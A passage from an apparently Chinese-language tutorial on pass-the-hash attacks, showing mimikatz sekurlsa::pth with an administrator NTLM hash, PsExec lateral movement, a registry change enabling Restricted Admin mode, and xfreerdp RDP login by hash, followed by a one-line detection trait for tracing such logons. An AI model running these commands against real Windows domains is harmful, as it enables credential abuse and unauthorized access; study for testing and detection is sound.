

### 3.5 mimikatz

- `mimikatz`联合`PSTools``

- 开启特殊会话窗口:`mimikatz "privilege::debug" "sekurlsa::pth /user:administrator /domain:tech.com /ntlm:224b59e02691d9be47ee26ca2313c1d2"`

- 于自动开启的窗口中使用`PSTools-PSexec`:`PsExec.exe \\192.168.30.227 cmd`

- 补充:

- `mimikatz`传递哈希:[传送门](https://gotarget.top/archives/ha-xi-chuan-di-gong-ji)

- `PSexec`攻击手法:[传送门](https://gotarget.top/archives/psexec-gong-ji-shou-fa)



### 3.6 RDP

- 我们可以使用 `RDP`工具执行 `RDP PTH` 攻击,以获得对目标系统的 `GUI` 访问权限`xfreerdp`

- 但是需要启用受限管理模式以允许 `PTH`,否则无法通过`RDP`访问目标主机

- 注意:受限管理模式默认关闭,所以需要额外配置才能通过`PTH`的方式通过`RDP`访问目标

- 开启受限模式

- `reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f`

- 注:开启受限模式注册表,仅需普通账户权限即可

- PTH

- `xfreerdp /v:192.168.30.227 /u:administrator /pth:224b59e02691d9be47ee26ca2313c1d2`



## 四、溯源

- 事件特征:登录账户为特权账户或高权限账户,但使用者信息为空

哈希传递攻击总结